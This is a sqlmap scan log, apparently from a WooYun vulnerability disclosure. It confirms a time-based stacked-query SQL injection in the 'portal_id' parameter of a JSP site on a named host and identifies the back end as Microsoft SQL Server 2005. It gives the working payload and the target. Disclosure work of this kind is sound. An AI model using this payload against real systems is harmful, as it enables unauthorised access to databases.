 sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: portal_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: portal_id=1;WAITFOR DELAY '0:0:5'--&portlet_id=1
---
[22:10:19] [INFO] testing Microsoft SQL Server
[22:10:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:10:26] [INFO] confirming Microsoft SQL Server
[22:10:36] [INFO] adjusting time delay to 1 second due to good response times
[22:10:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:10:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
[*] shutting down at 22:10:37
www.wooyun.org